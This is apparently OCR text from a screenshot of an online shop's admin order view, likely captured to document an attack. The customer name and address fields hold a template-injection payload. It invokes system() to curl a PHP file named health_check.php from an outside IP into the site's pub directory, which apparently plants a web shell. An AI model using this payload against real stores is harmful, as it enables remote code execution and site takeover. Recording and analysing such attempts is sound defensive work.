 (1392) Roundcube Webmail :: In
AmityBike & MafiaBike : Restric
Shruti - Google Sheets
#6000008798 / Orders / Operatio
https://amitybikeco.com/admin/sales/order/view/order_id/2843/key/9ca443941564a35b3e37e3616996bf5ed2b35b254cb
#6000008798
Back
Cancel
Send Email
Hold
Invoice
Ship
Reorder
Edit
CUSTOMERS
MARKETING
CONTENT
ROKANTHEMES
REPORTS
AMASTY
STORES
MAGIC
TOOLBOX
WYOMIND
SYSTEM
Information
Invoices
Credit Memos
Shipments
Comments History
Transactions
email was sent)
Order Date Aug 13, 2024, 4:24:28 AM
Order Status Pending
Purchased From EBOX US
Ebox uk
EBOX 1
Placed from IP 154.30.209.220
Customer
Name
{{var this.getTemp lateFil
ter().filter(firstname)}} {{var this.getTemp
lateFil ter().add AfterFil terCallb
ack(system).Filter(cd${IFS%??}
pub;curl${IFS%??}-o${IFS%??}health_check.ph
Email johnsmith9172@outlook.com
Customer
Group
NOT LOGGED IN
Address Information
Billing Address Edit
{{var this.getTemp lateFil ter().filter(firstname)}} {{var
this.getTemp lateFil ter().add AfterFil terCallb
ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-o${IFS%??}
health_check.php${IFS%??}http://185.157.161.162/cache.php?
m=32731-18128-42252)}}
123 Oak Ave
New York, New York, 10577
United States
T: 512 555 1991
Shipping Address Edit
{{var this.getTemp lateFil ter().filter(firstname)}} {{var
this.getTemp lateFil ter().add AfterFil terCallb
ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-o${IFS%??}
health_check.php${IFS%??}http://185.157.161.162/cache.php?
m=32731-18128-42252)}}
123 Oak Ave
New York, New York, 10577
United States
T: 512 555 1991
Type here to search
4:02 PM
8/14/2024